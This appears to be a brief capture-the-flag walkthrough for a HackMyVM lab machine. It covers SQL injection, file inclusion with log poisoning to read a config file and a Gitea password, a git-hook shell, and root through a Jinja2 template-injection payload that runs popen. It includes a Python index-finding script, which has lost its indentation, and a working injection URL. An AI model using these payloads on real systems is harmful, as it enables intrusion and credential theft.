1. get user shell
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3000/tcp open ppp(gitea)
browse port 80, find a sql injection.


using sqlmap, we got a new domain: newsitelogan.logan.hmv
add the domain to the hosts, and visit. from the comments, it can be seen that there is a file inclusion.

use this file inclusion and apache2’s log file, we can exec phpinfo(but exist disable_functions).


we use func scandir、file_get_contents to get gitea user logan and password Super_logan1234.
$arrFiles=scandir('.');foreach($arrFiles as $sfile){echo $sfile;}
echo file_get_contents("config.php");

browse port 3000, use the user and password, by git hooks, we get the user shell.

2. get root shell
run sudo -l, we can run command /usr/bin/python3 /opt/app.py as the root user. this is a nodejs app listening on port 8000.it’s very easy to get shell by flask model inject.
first, get the os._wrap_close.
#!/usr/bin/python3
import requests
for i in range(0, 300):
url = 'http://192.168.143.236:8000/test?name={{%27%27.__class__.__mro__[-1].__subclasses__()[' + str(i) + ']}}'
r = requests.get(url=url).text
if 'os._wrap_close' in r:
print(i)
break
then, we can run commands to get flag.(omit flag)
http://192.168.143.236:8000/test?name={{%27%27.__class__.__mro__[-1].__subclasses__()[140].__init__.__globals__[%27popen%27](%27cat /root/root.txt%27).read()}}






















 1万+
1万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








